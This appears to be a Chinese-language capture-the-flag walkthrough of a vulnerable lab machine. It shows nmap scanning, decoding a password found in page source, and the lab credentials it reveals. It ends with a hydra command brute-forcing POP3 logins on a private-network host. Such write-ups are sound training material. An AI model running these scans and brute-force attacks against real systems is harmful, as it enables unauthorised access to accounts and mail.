

一、信息收集

1.arp-scan-l 收集目标ip



2.使用命令:nmap -sP 192.168.182.0/24



3.使用命令:nmap -sS -sV -T5 -A -p- 192.168.182.141







4.到/sev-home/目录中。





5.检查主页的html内容以获取任何有用的提示(F12查看)



6.发现了一个用户名和密码,然后发现了一个编码加密

7,使用burp解密模块解密。

8.然后登录

Natalya

Boris

Natalya

InvincibleHack3r



9.然后使用f12查看,发现了pop3服务。POP3服务器的端口:55006、55007。



10.浏览器上访问发现是55007端口。





11.开始生成字典,开始爆破密码。

hydra -L t1t.txt -P /usr/share/wordlists/fasttrack.txt 192.168.182.141 -s 55007 pop3

